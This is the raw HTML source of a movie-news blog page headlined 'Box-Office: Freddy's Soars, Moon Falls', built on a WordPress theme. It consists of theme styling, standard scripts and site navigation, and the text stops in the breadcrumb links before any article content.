

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2023/10/29/box-office-freddys-soars-moon-falls/
body_size: 17128
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>Box-Office: “Freddy’s” Soars, “Moon” Falls &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Box-Office: “Freddy’s” Soars, “Moon” Falls Comments Feed" href="https://recognizecity.com/2023/10/29/box-office-freddys-soars-moon-falls/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recognizecity.com/wp-json/wp/v2/posts/2588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://recognizecity.com/2023/10/29/box-office-freddys-soars-moon-falls/" />
<link rel='shortlink' href='https://recognizecity.com/?p=2588' />
<link rel="alternate" type="application/json+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2023%2F10%2F29%2Fbox-office-freddys-soars-moon-falls%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2023%2F10%2F29%2Fbox-office-freddys-soars-moon-falls%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-2588 single-format-standard group-blog right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/themes/knight/assets/images/banner-image.jpg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2023/10/29/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-29T20:32:53+00:00">October 29, 2023</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">Box-Office: “Freddy’s” Soars, “Moon” Falls</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2023/10/" itemprop="item"><span itemprop="name">October</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2023/10/29/" 